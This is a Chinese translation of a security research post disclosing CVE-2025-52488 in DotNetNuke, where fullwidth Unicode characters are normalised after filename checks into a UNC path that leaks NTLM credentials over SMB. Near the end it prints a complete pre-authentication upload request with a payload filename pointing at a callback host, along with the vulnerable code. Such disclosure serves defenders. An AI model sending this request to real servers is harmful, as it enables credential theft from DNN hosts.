滥用 Windows、.NET 特性和 Unicode 规范化漏洞攻击 DNN (DotNetNuke)
原文链接: https://mp.weixin.qq.com/s?__biz=MzAxODM5ODQzNQ==&mid=2247489375&idx=1&sn=b195a66251f8d745a9b694d84fc322ca
滥用 Windows、.NET 特性和 Unicode 规范化漏洞攻击 DNN (DotNetNuke)
Shubham Shah securitainment 2025-07-11 07:13
ABUSING WINDOWS, .NET QUIRKS, AND UNICODE NORMALIZATION TO EXPLOIT DNN (DOTNETNUKE)
免责声明:本博客文章仅用于教育和研究目的。提供的所有技术和代码示例旨在帮助防御者理解攻击手法并提高安全态势。请勿使用此信息访问或干扰您不拥有或没有明确测试权限的系统。未经授权的使用可能违反法律和道德准则。作者对因应用所讨论概念而导致的任何误用或损害不承担任何责任。
DNN(前身为 DotNetNuke)是我们所知最古老的开源内容管理系统之一,成立于 2003 年,使用 C# (.NET) 编写,并由活跃的爱好者社区维护。它也被企业广泛使用。
我们熟悉这项技术是因为 CVE-2017-9822,该漏洞允许通过 DNNPersonalization cookie 的不安全反序列化实现远程代码执行(RCE)。这个 CVE 一直是反序列化攻击的典型案例。
今年四月,我们的安全研究团队在 DNN 中发现了 CVE-2025-52488,该漏洞允许向任意主机发起 SMB 调用。攻击者可以利用此问题并通过运行 Responder 服务器来窃取 NTLM 凭据。
导致此漏洞的具体原因是 .NET 和 Windows 的特性,以及应用程序本身的防御性编码被滥用。我们发现这个案例特别有趣,因为 DNN 开发人员为防止此类漏洞付出了努力,而所有绕过这些防护的方法使得这个发现成为可能。
C# 和 Windows 中的文件系统操作
在 Windows 机器上运行 .NET 代码时,如果攻击者控制路径,文件系统操作本质上会带来风险。这是因为攻击者可以向文件系统操作提供 UNC 路径,导致对攻击者控制的 SMB 服务器进行带外调用。
这可能导致许多不良行为。无论是从任意 SMB 共享获取文件并在后续逻辑中使用,还是简单地连接回攻击者控制的 SMB 服务器,都可能导致 NTLM 凭据泄露。
可以对底层 Windows 机器应用多种缓解措施来防止这种泄露,但根据我们的经验,这种技术在 2025 年仍然有效,尤其是在通常托管旧版软件(如 DNN)的旧系统上。
作为源代码审计员,有几个 sink 可能导致此类攻击。在 C# 应用程序中,我们建议注意的一些 sink 包括
File.Exists
、
System.Net.HttpRequest
和
System.Net.WebClient
。很可能还有更多 sink,特别是那些与 Windows 文件系统交互或以任何方式允许与 SMB 共享交互的 sink。
这个问题也影响其他语言,在许多情况下,甚至不需要提供网络共享作为输入,而是只需在 Windows 系统上提供 HTTP URL。Blaze Infosec 有一篇优秀的博客文章 这里 详细解释了不同语言中的这个问题。
Path.Combine 必须了解的行为
另一个必须为编写任何文件和路径操作的 C# 开发人员所熟知的关键实现细节是
Path.Combine
函数的工作原理。
我们在作为源代码审计员的职业生涯中多次看到,使用
Path.Combine
会导致严重漏洞。如果
Path.Combine
的第二个参数(通常是用户输入)是绝对路径,则忽略前一个参数并返回绝对路径。
文档 确实试图使这种行为显而易见,明确指出:
“此方法旨在将各个字符串连接成表示文件路径的单个字符串。但是,如果第一个参数以外的参数包含根路径,则忽略任何先前的路径组件,返回的字符串以该根路径组件开头。”
尽管文档明确说明了这一点,但这个问题在我们审计的 C# 代码库中仍然普遍存在。
Unicode 规范化
当你试图支持全球多样化的用户群时,在某些时候会遇到 Unicode 问题。许多语言需要 Unicode 字符支持,但实现这种支持可能是一条滑溜的道路,通常会导致处理用户输入时出现异常。
开发人员可以通过简单地将用户输入规范化为 ASCII 文本来解决与 Unicode 解析相关的持续问题。
然而,如果在安全检查边界之后进行此操作,则可能导致严重的安全漏洞。在几乎任何编程语言中,将 Unicode 规范化为 ASCII 通常会导致意外的绕过,因为某些字符可能会被转换为 ASCII,而这些字符本应被先前的安全边界阻止或不允许。
综合应用
这些要点如何与 DNN 相关?嗯,DNN 中有一个预认证端点接受文件上传:
Providers/HtmlEditorProviders/DNNConnect.CKE/Browser/FileUploader.ashx.cs
private void UploadWholeFile(HttpContext context, List<FilesUploadStatus> statuses)
{
for (int i = 0; i < context.Request.Files.Count; i++)
{
var file = context.Request.Files[i];
var fileName = Path.GetFileName(file.FileName);
if (!string.IsNullOrEmpty(fileName))
{
// Replace dots in the name with underscores (only one dot can be there... security issue).
fileName = Regex.Replace(fileName, @"\.(?![^.]*$)", "_", RegexOptions.None);
// Check for Illegal Chars
if (Utility.ValidateFileName(fileName))
{
fileName = Utility.CleanFileName(fileName);
}
// Convert Unicode Chars
fileName = Utility.ConvertUnicodeChars(fileName);
}
else
{
throw new HttpRequestValidationException("File does not have a name");
}
if (fileName.Length > 220)
{
fileName = fileName.Substring(fileName.Length - 220);
}
var fileNameNoExtenstion = Path.GetFileNameWithoutExtension(fileName);
// Rename File if Exists
if (!this.OverrideFiles)
{
var counter = 0;
while (File.Exists(Path.Combine(this.StorageFolder.PhysicalPath, fileName)))
阅读上述代码,您会注意到多个安全边界(security boundaries)被用来防止文件名变量包含恶意输入,例如绝对路径。
这些安全措施包括:
调用
Path.GetFileName
确保只提取文件名,而非绝对路径
调用
Regex.Replace
将潜在的危险字符替换为下划线
调用
Utility.ValidateFileName
和
Utility.CleanFileName
作为深度防御策略(defense in depth strategy),防止出现无效文件名,以防之前的措施不够充分
但敏锐的读者会发现,在应用所有这些安全边界之后,代码调用了
Utility.ConvertUnicodeChars
。
该方法的代码如下:
/// <summary>Cleans the name of the file.</summary>
/// <param name="fileName">
/// Name of the file.
/// </param>
/// <returns>
/// The clean file name.
/// </returns>
public static string CleanFileName(string fileName)
{
return FileNameCleaner.Replace(fileName, string.Empty);
}
/// <summary>Converts the Unicode chars to its to its ASCII equivalent.</summary>
/// <param name="input">The <paramref name="input"/>.</param>
/// <returns>The ASCII equivalent output.</returns>
public static string ConvertUnicodeChars(string input)
{
Regex regA = new Regex("[ã|à|â|ä|á|å]");
Regex regAA = new Regex("[Ã|À|Â|Ä|Á|Å]");
Regex regE = new Regex("[é|è|ê|ë]");
Regex regEE = new Regex("[É|È|Ê|Ë]");
Regex regI = new Regex("[í|ì|î|ï]");
Regex regII = new Regex("[Í|Ì|Î|Ï]");
Regex regO = new Regex("[õ|ò|ó|ô|ö]");
Regex regOO = new Regex("[Õ|Ó|Ò|Ô|Ö]");
Regex regU = new Regex("[ù|ú|û|ü|µ]");
Regex regUU = new Regex("[Ü|Ú|Ù|Û]");
Regex regY = new Regex("[ý|ÿ]");
Regex regYY = new Regex("[Ý]");
Regex regAE = new Regex("[æ]");
Regex regAEAE = new Regex("[Æ]");
Regex regOE = new Regex("[œ]");
Regex regOEOE = new Regex("[Œ]");
Regex regC = new Regex("[ç]");
Regex regCC = new Regex("[Ç]");
Regex regDD = new Regex("[Ð]");
Regex regN = new Regex("[ñ]");
Regex regNN = new Regex("[Ñ]");
Regex regS = new Regex("[š]");
Regex regSS = new Regex("[Š]");
input = regA.Replace(input, "a");
input = regAA.Replace(input, "A");
input = regE.Replace(input, "e");
input = regEE.Replace(input, "E");
input = regI.Replace(input, "i");
input = regII.Replace(input, "I");
input = regO.Replace(input, "o");
input = regOO.Replace(input, "O");
input = regU.Replace(input, "u");
input = regUU.Replace(input, "U");
input = regY.Replace(input, "y");
input = regYY.Replace(input, "Y");
input = regAE.Replace(input, "ae");
input = regAEAE.Replace(input, "AE");
input = regOE.Replace(input, "oe");
input = regOEOE.Replace(input, "OE");
input = regC.Replace(input, "c");
input = regCC.Replace(input, "C");
input = regDD.Replace(input, "D");
input = regN.Replace(input, "n");
input = regNN.Replace(input, "N");
input = regS.Replace(input, "s");
input = regSS.Replace(input, "S");
input = input.Replace("�", string.Empty);
input = Encoding.ASCII.GetString(Encoding.GetEncoding(1251).GetBytes(input));
input = input.Replace("?", string.Empty); // replace the unknown char which created in above.
input = input.Replace("�", string.Empty);
input = input.Replace("\t", string.Empty);
input = input.Replace("@", "at");
input = input.Replace("\r", string.Empty);
input = input.Replace("\n", string.Empty);
input = input.Replace("+", "_");
return input;
}
问题出在以下这行代码:
input = Encoding.ASCII.GetString(Encoding.GetEncoding(1251).GetBytes(input));
该函数将任何 Unicode 字符标准化为 ASCII 字符。
当用户输入经过此函数处理后,会调用以下代码:
while (File.Exists(Path.Combine(this.StorageFolder.PhysicalPath, fileName)))
如果
fileName
变量包含绝对路径,
Path.Combine
调用将忽略第一个参数。攻击者控制的绝对路径随后会被传递给
File.Exists
,这将导致与攻击者控制的 SMB 共享进行外部交互,如果一切顺利,目标系统的 NTLM 哈希将被泄露。
基于这些信息,我们使用与 DNN 相同的逻辑构建了一个基本的 fuzzer(模糊测试工具),用于查找经过
Encoding.ASCII.GetString
调用后会标准化为
.
和
\
的 Unicode 字符。该 fuzzer 返回了以下结果:
file%EF%BC%8Eext%EF%BC%BC%EF%BC%BCexample%EF%BC%8Ecom%EF%BC%BCshare | file.ext\\example.com\share | file.ext\\example.com\share
这对应了以下字符:
%EF%BC%8E
解码为 Unicode 字符
U+FF0E
:“全角句号”(.)
– 它是普通句号的全角版本
-
属于“半角及全角形式”Unicode 区块
-
主要用于需要固定宽度字符的东亚排版中
-
视觉上更大,在 CJK 文本中与全角字符占据相同宽度
%EF%BC%BC
解码为 Unicode 字符
U+FF3C
:“全角反斜杠”(\)
– 它是普通反斜杠的全角版本
-
同样属于“半角及全角形式”Unicode 区块
-
用于需要统一字符宽度的亚洲排版场景
-
视觉上比标准反斜杠更宽,但语义相同
在利用此漏洞时,我们附加了调试器到 DNN,可以看到这个转换过程:

上图显示 Unicode 字符绕过了所有先前的安全边界。
最终,我们到达了漏洞利用点,其中文件名包含我们需要的标准化反斜杠和点号:

这导致了预期的 Collaborator DNS 查询:

使用 Responder 服务器,NTLM 凭据可以像这样泄露:

重现此问题所需的最终请求如下(注意:URL 解码文件名,并在发送请求前替换 Burp Collaborator 主机):
POST /Providers/HtmlEditorProviders/DNNConnect.CKE/Browser/FileUploader.ashx?PortalID=0&storageFolderID=1&overrideFiles=false HTTP/1.1
Host: target
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXXXXXXXXXXXX
Content-Length: 198
------WebKitFormBoundaryXXXXXXXXXXXX
Content-Disposition: form-data; name="file"; filename="%EF%BC%BC%EF%BC%BCoqi3o3fv9cpyquhbd6h8bx19a0gs4nsc%EF%BC%8Eoastify%EF%BC%8Ecom%EF%BC%BC%EF%BC%BCc$%EF%BC%BC%EF%BC%BCan.jpg"
Content-Type: image/jpeg
test
------WebKitFormBoundaryXXXXXXXXXXXX--
漏洞变体分析
相同的攻击向量在
DNN Platform/Providers/HtmlEditorProviders/DNNConnect.CKE/Browser/Browser.aspx.cs
中也存在,但由于以下逻辑,无法在认证前访问:
if ((this.currentSettings.BrowserMode.Equals(BrowserType.StandardBrowser) || this.currentSettings.ImageButtonMode.Equals(ImageButtonType.EasyImageButton))
&& HttpContext.Current.Request.IsAuthenticated)
遗憾的是,这个攻击向量无法绕过。我们仍然向 DNN 报告了这个问题,因为它可以在认证后导致漏洞利用(exploitation)。
结论
这个漏洞对我们团队来说是一个有趣的发现,因为需要多个问题的完美组合才能使其可被利用。虽然可以发起对 Responder 服务器的带外调用(out-of-bounds call),但 DNN 开发人员在
File.Exists
调用后实现了多项额外的安全检查,防止了更严重的漏洞出现,例如任意文件写入(arbitrary file writes)。
在阅读 DNN 代码后,我们清楚地看到开发人员为加固代码库做出了多项努力,这促使我们在发现其代码库中的预认证漏洞(pre-authentication vulnerability)时发挥了一些创造性。
我们的安全研究团队(Security Research team)持续进行新颖的零日(zero-day)和 N 日(N-day)安全研究,以确保为客户提供最大程度的攻击面(attack surface)覆盖和保护。
我们的安全研究能力深度集成到 Assetnote 攻击面管理平台中,该平台持续监控、检测并证明暴露点的可利用性(exploitability),确保在恶意攻击者利用之前发现这些风险。